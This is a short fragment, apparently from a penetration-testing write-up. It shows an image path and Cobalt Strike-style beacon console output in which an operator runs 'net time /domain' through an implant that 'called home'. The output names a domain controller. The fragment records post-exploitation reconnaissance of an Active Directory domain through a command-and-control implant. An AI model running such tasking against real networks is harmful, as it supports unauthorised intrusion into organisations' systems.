 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\ad.scaner.sec 的当前时间是 20 :32
命令成功完成。